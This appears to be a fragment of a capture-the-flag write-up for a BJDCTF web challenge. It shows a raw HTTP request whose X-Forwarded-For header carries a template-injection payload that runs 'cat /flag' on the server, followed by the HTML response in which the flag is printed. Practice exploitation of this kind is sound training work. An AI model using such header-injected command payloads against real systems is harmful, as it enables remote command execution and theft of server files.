 Raw Headers Hex
GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:28815
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
X-Forwarded-For: {{system("cat /flag")}}
Referer: http://node3.buuoj.cn:28815/flag.php
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false"
style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is :
flag{2335a3f7-dd57-44ee-a02d-5250fe533db9}
flag{2335a3f7-dd57-44ee-a02d-5250fe533db9} </h2></label>
</div>
</div>
</div>
<div class="col-md-4">